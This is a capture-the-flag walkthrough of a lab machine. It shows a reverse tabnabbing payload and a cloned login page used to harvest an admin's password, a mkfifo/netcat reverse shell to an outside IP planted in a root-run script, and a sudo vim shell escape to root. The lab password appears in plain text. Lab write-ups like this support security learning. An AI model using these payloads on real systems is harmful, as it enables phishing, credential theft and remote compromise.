Even Admins can fall asleep on the jobEnumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61We have a couple ports open, we’ll start with port 80. We’ll enumerate further:

We can register an account and find a new page to submit a blog link:

Foothold
We can try using tabnapping as suggested by this blgo:
https://blog.0xprashant.in/posts/htb-bug/Checking the source of the page after uploading a link, we can see that the <a> tag using the target='_blank' attribute without protecting against this attack. We can create our malicious file:
<html>
<script>
if (window.opener) window.opener.parent.location.replace('http://10.2.96.144:8001/index.php');
if (window.parent != window) window.parent.location.replace('http://10.2.96.144:8001/index.php');
</script>
</html>We setup a python server on port 80 and a netcat listener on port 8001:
sudo python3 -m http.server 80
nc -lvnp 8001We can submit our link and after some time get a request back:

We see this works, we want to be able to get credentials from this. I created an index.php file in the same directory, containing the same content as /index.php:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Login</title>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
<style>
body{ font: 14px sans-serif; }
.wrapper{ width: 360px; padding: 20px; }
</style>
</head>
<body>
<div class="wrapper">
<h2>Login</h2>
<p>Please fill in your credentials to login.</p>
<form action="/index.php" method="post">
<div class="form-group">
<label>Username</label>
<input type="text" name="username" class="form-control " value="">
<span class="invalid-feedback"></span>
</div>
<div class="form-group">
<label>Password</label>
<input type="password" name="password" class="form-control ">
<span class="invalid-feedback"></span>
</div>
<div class="form-group">
<input type="submit" class="btn btn-primary" value="Login">
</div>
<p>Don't have an account? <a href="register.php">Sign up now</a>.</p>
</form>
</div>
</body>
</html>We get the following login:
daniel : C@ughtm3napping123Note that the login page is at /admin/login.php, we can see that we get redirected to a bunch of submitted links:

User own
We can easily get user by SSHing with the same creds we just found. We have an interesting group that we’re apart of called administrators, checking what we have permission to, we see there’s a python script:
find / -group administrators -type f 2>/dev/null
We create a reverse shell in a public directory such as /tmp or /dev/shm:
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.2.96.144 4443 >/tmp/fWe also edit the python script:

We wait a few mintues and get a reverse shell:

We can grab he root flag out of our home directory.
Root own
Root is insanely easy, we can check our sudo -l entry and see we can run vim as root:

We simply run the following command:
sudo /usr/bin/vim -c ':!/bin/sh'The text output can be a bit weird so upgrade your shell using:
python3 -c "import pty;pty.spawn('bash')"
export TERM=xtermWe grab our final flag from /root/root.txt






